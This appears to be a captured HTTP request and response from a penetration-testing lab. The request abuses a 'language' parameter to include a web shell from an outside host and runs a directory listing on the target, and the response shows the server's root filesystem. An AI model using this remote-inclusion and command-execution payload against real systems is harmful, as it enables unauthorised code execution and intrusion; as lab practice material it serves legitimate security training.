 Request
Pretty Raw Hex \n
1 GET /index.php?language=http%3a//10.10.14.13/shell.php&cmd=ls+-al+../../../../../ HTTP/1.1
2 Host: 10.129.29.114
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Referer: http://10.129.29.114/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
41 </div>
42 <div class="description">
43 <h1>
History
</h1>
44 <h2>
Containers
</h2>
45 total 84
46 drwxr-xr-x 1 root root 4096 Nov 5 2020 .
47 drwxr-xr-x 1 root root 4096 Nov 5 2020 ..
48 -rwxr-xr-x 1 root root 0 Nov 5 2020 .dockerenv
49 drwxr-xr-x 1 root root 4096 Nov 5 2020 bin
50 drwxr-xr-x 2 root root 4096 Apr 24 2018 boot
51 drwxr-xr-x 5 root root 340 Oct 17 20:46 dev
52 drwxr-xr-x 1 root root 4096 Nov 5 2020 etc
53 drwxr-xr-x 1 www-data www-data 4096 Nov 5 2020 exercise
54 drwxr-xr-x 2 root root 4096 Apr 24 2018 home
55 drwxr-xr-x 1 root root 4096 May 23 2017 lib
56 drwxr-xr-x 2 root root 4096 Sep 21 2020 lib64
57 drwxr-xr-x 2 root root 4096 Sep 21 2020 media
58 drwxr-xr-x 2 root root 4096 Sep 21 2020 mnt
59 drwxr-xr-x 2 root root 4096 Sep 21 2020 opt
60 dr-xr-xr-x 179 root root 0 Oct 17 20:46 proc
61 drwx------ 2 root root 4096 Sep 21 2020 root
62 drwxr-xr-x 1 root root 4096 Nov 5 2020 run
63 drwxr-xr-x 1 root root 4096 Sep 25 2020 sbin
64 drwxr-xr-x 2 root root 4096 Sep 21 2020 srv
65 dr-xr-xr-x 13 root root 0 Oct 17 20:46 sys
66 drwxrwxrwt 1 root root 4096 Oct 17 20:46 tmp
67 drwxr-xr-x 1 root root 4096 Sep 21 2020 usr
68 drwxr-xr-x 1 root root 4096 Nov 5 2020 var
69 <br />
70 <b>